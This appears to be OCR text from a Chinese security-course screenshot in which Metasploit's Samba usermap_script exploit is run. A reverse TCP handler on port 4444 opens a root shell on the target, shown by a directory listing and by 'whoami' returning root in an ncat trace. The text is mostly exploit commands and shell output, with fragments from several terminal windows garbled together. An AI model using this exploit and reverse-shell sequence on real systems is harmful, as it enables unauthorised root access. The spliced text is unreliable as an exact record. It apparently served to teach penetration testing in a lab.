 msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 172.168.1.103:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo uByz6yYKDuJunRuM;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "uByz6yYKDuJunRuM\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.168.1.103:4444 -> 172.168.1.108:36277) at 2019-01-26 23:38:25 +0800
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
root@Kali-Linux: ~
编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:294 errors:0 dropped:0 overruns:0 frame:0
TX packets:294 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:118425 (115.6 KB) TX bytes:118425 (115.6 KB)
4444] EID 50
whoami
libnsock nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 42 [peer
unspecified] (7 bytes): whoami.
libnsock nsock_write(): Write request for 7 bytes to IOD #1 EID 59 [172.168.1.10
8:4444]
libnsock nsock_trace_handler_callback(): Callback: WRITE SUCCESS for EID 59 [172
.168.1.108:4444]
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #2 [peer unspecifi
ed] EID 66
libnsock nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 50 [172.
168.1.108:4444] (5 bytes): root.
root
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #1 [172.168.1.108:
4444] EID 74
发哥微课堂